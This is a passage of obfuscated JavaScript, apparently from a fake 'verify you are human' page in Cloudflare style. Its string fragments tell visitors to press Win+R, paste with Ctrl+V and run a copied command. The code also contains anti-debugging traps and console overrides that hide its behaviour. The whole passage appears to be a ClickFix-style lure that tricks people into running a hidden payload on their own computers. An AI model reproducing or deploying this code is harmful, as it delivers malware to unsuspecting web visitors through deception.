_0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','